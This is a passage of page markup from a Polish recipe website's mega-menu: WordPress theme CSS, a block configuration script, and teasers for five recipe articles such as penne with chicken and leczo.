				.td_uid_28_6977d72a6f981_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6977d72a6f981_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6977d72a6f981_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6977d72a6f981_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6977d72a6f981_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6977d72a6f981_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6977d72a6f981_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_28_6977d72a6f981 = new tdBlock();
block_td_uid_28_6977d72a6f981.id = "td_uid_28_6977d72a6f981";
block_td_uid_28_6977d72a6f981.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_6977d72a6f981_rand","tdc_css_class_style":"td_uid_28_6977d72a6f981_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_28_6977d72a6f981_rand"}';
block_td_uid_28_6977d72a6f981.td_column_number = "3";
block_td_uid_28_6977d72a6f981.block_type = "tdb_header_mega_menu";
block_td_uid_28_6977d72a6f981.post_count = "5";
block_td_uid_28_6977d72a6f981.found_posts = "55";
block_td_uid_28_6977d72a6f981.header_color = "";
block_td_uid_28_6977d72a6f981.ajax_pagination_infinite_stop = "";
block_td_uid_28_6977d72a6f981.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_28_6977d72a6f981);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_6977d72a6f981 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6977d72a6f981" data-td_block_id="td_uid_28_6977d72a6f981"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6977d72a6f981" data-td_block_id="td_uid_28_6977d72a6f981"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_6977d72a7133f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_29_6977d72a7133f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_6977d72a7133f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_29_6977d72a7133f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6977d72a7133f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6977d72a7133f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6977d72a7133f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_29_6977d72a7133f_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6977d72a7133f_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_6977d72a7133f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_6977d72a7133f_rand .td-module-meta-info,
				.ie11 .td_uid_29_6977d72a7133f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_6977d72a7133f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_6977d72a7133f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_6977d72a7133f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_6977d72a7133f_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-date,
				.td_uid_29_6977d72a7133f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_29_6977d72a7133f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6977d72a7133f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6977d72a7133f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6977d72a7133f_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-date,
				.td_uid_29_6977d72a7133f_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
